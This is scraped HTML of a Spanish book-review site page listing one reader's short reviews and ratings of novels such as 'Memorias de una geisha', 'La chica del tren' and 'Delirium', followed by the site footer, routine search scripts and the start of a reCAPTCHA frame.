						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/memorias-de-una-geisha">
													<img src="https://quelibroleo.com/images/libros/9788496463219.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/memorias-de-una-geisha"><span><b>MEMORIAS DE UNA GEISHA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/golden-arthur">GOLDEN, ARTHUR</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen1498"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica1498"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen1498" role="tabpanel">
								<div class="text">
									<p>En esta maravillosa novela escuchamos las confesiones de Sayuri, una de las más hermosas geishas del Japón de entreguerras, un país en el que aún resonaban los ecos feudales y donde las tradiciones ancestrales empezaban a convivir con los modos occidentales. De la mano de Sayuri entraremos un mundo... <a
												href="https://quelibroleo.com/memorias-de-una-geisha#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica1498" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/maruuarrieta">
																									<img src="https://quelibroleo.com/images/avatares/maruuarrieta.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Mariel Arrie...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Te adentra por completo en el mundo de las geishas, y te hace encariñar con la protagonista. Un final un poco decepcionante. Por lo demás, no dejen de leerlo.
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/memorias-de-una-geisha#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 8 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="1498" data-usuario="73712">
							<div>
																	<small>Nota de <strong>Mariel Arrieta</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,47
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/memorias-de-una-geisha">1.710
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/memorias-de-una-geisha#comentarios"
												style="color: white">102
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 23-02-2017</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-chica-del-tren">
													<img src="https://quelibroleo.com/images/libros/portada_la-chica-del-tren_aleix-montoto_201503251742.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-chica-del-tren"><span><b>LA CHICA DEL TREN</b></span></a>
					<small><a href="https://quelibroleo.com/autores/hawkins-paula">HAWKINS, PAULA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen128408"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica128408"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen128408" role="tabpanel">
								<div class="text">
									<p>Rachel toma siempre el tren de las 8.04 h. Cada mañana lo mismo: el mismo paisaje, las mismas casas… y la misma parada en la señal roja. Son solo unos segundos, pero le permiten observar a una pareja desayunando tranquilamente en su terraza. Siente que los conoce y se inventa unos nombres para ellos... <a
												href="https://quelibroleo.com/la-chica-del-tren#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica128408" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/maruuarrieta">
																									<img src="https://quelibroleo.com/images/avatares/maruuarrieta.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Mariel Arrie...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Te hace formar parte de su mundo verdaderamente. Me sacaron un poquito de quicio los saltos en el tiempo, pero sólo al principio. Buenas descripciones, y mantiene intrigas hasta el final. Tres mujeres tan distintas, víctimas de un mismo mal. 
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/la-chica-del-tren#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 8 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="128408" data-usuario="73712">
							<div>
																	<small>Nota de <strong>Mariel Arrieta</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,55
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-chica-del-tren">1.538
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-chica-del-tren#comentarios"
												style="color: white">304
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 23-02-2017</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/en-la-puerta-de-al-lado">
													<img src="https://quelibroleo.com/images/libros/libro-1462286393.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/en-la-puerta-de-al-lado"><span><b>EN LA PUERTA DE AL LADO</b></span></a>
					<small><a href="https://quelibroleo.com/autores/fitzpatrick-huntley">FITZPATRICK, HUNTLEY</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen133040"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica133040"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen133040" role="tabpanel">
								<div class="text">
									<p>"Los Garrett son todo lo que no son los Redd: ruidosos, desordenados y cariñosos. Y cada día, desde el balcón de su habitación, Samantha Reed sueña con ser una de ellos… hasta que una tarde de verano, Jase Garrett se cuela por su ventana y eso lo cambia todo.

Ambos se enamoran; tropiezan con la t... <a
												href="https://quelibroleo.com/en-la-puerta-de-al-lado#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica133040" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/maruuarrieta">
																									<img src="https://quelibroleo.com/images/avatares/maruuarrieta.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Mariel Arrie...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Una historia de amor entre vecinos, muy tierna y bien escrita. De esas que te dan envidia.
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/en-la-puerta-de-al-lado#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 8 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="133040" data-usuario="73712">
							<div>
																	<small>Nota de <strong>Mariel Arrieta</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,27
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/en-la-puerta-de-al-lado">11
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/en-la-puerta-de-al-lado#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 23-02-2017</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/delirium">
													<img src="https://quelibroleo.com/images/libros/libro_1329752751.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/delirium"><span><b>DELIRIUM</b></span></a>
					<small><a href="https://quelibroleo.com/autores/oliver-lauren">OLIVER, LAUREN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen32189"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica32189"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen32189" role="tabpanel">
								<div class="text">
									<p>Una vida sin amor es una vida sin sufrimiento: segura, medida, predecible y feliz. Por eso cuando los habitantes de esta ciudad del siglo XXII cumplen los 18 años, se someten a la intervención, que consiste en la extracción de la parte del cerebro que controla las emociones. Lena espera ese momento... <a
												href="https://quelibroleo.com/delirium#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica32189" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/maruuarrieta">
																									<img src="https://quelibroleo.com/images/avatares/maruuarrieta.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Mariel Arrie...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Muy buen concepto: Un mundo donde el amor es considerado una enfermedad, donde sentir amor puede costarte la vida. Totalmente genial. Una chica que comienza a cuestionar el sistema, su lucha interna. El final me defraudó en el mejor de los sentidos, me dejó un gustito agridulce. 
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/delirium#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 8 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="32189" data-usuario="73712">
							<div>
																	<small>Nota de <strong>Mariel Arrieta</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,66
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/delirium">109
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/delirium#comentarios"
												style="color: white">13
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 23-02-2017</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/bajo-la-misma-estrella">
													<img src="https://quelibroleo.com/images/libros/libro-1505995191.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/bajo-la-misma-estrella"><span><b>BAJO LA MISMA ESTRELLA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/green-john">GREEN, JOHN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen108597"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica108597"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen108597" role="tabpanel">
								<div class="text">
									<p>A Hazel y a Gus les gustaría tener vidas más corrientes. Algunos dirían que no han nacido con estrella, que su mundo es injusto. Hazel y Gus son solo adolescentes, pero si algo les ha enseñado el cáncer que ambos padecen es que no hay tiempo para lamentaciones, porque, nos guste o no, solo existe el... <a
												href="https://quelibroleo.com/bajo-la-misma-estrella#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica108597" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/maruuarrieta">
																									<img src="https://quelibroleo.com/images/avatares/maruuarrieta.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Mariel Arrie...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Pura sensibilidad adolescente. Te hace reflexionar sobre el amor, la autocompasión y el sentido de la vida. Está muy bueno que el cáncer no sea el protagonista de la historia.
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/bajo-la-misma-estrella#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 8 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="108597" data-usuario="73712">
							<div>
																	<small>Nota de <strong>Mariel Arrieta</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,59
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/bajo-la-misma-estrella">1.037
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/bajo-la-misma-estrella#comentarios"
												style="color: white">150
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 23-02-2017</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/nerve-un-juego-sin-reglas">
													<img src="https://quelibroleo.com/images/libros/libro-1468235571.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/nerve-un-juego-sin-reglas"><span><b>NERVE. Un juego sin reglas</b></span></a>
					<small><a href="https://quelibroleo.com/autores/ryan-jeanne">RYAN, JEANNE</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen133875"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica133875"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen133875" role="tabpanel">
								<div class="text">
									<p>Cuando lo que más deseas está a tu alcance, ¿qué serías capaz de hacer para conseguirlo?  Vee es una chica que no destaca demasiado, así que cuando es elegida para concursar en NERVE, un juego anónimo de retos que se retransmite online, decide probar suerte. Pronto descubre que el juego sabe cosas d... <a
												href="https://quelibroleo.com/nerve-un-juego-sin-reglas#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica133875" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/maruuarrieta">
																									<img src="https://quelibroleo.com/images/avatares/maruuarrieta.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Mariel Arrie...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">De esos juegos que dan miedo. 
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/nerve-un-juego-sin-reglas#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 8 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="133875" data-usuario="73712">
							<div>
																	<small>Nota de <strong>Mariel Arrieta</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,58
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/nerve-un-juego-sin-reglas">12
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/nerve-un-juego-sin-reglas#comentarios"
												style="color: white">4
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 23-02-2017</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
							<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled"><span class="page-link">&laquo;</span></li>
            
            
                            
                
                
                                                                                        <li class="page-item active"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/73712/criticas?sort=&amp;page=2">2</a></li>
                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/73712/criticas?sort=&amp;page=2" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>1-10 de 15 resultados</span>
	</div>
									</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=afk5z3pb18q6
body_size: 48669
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
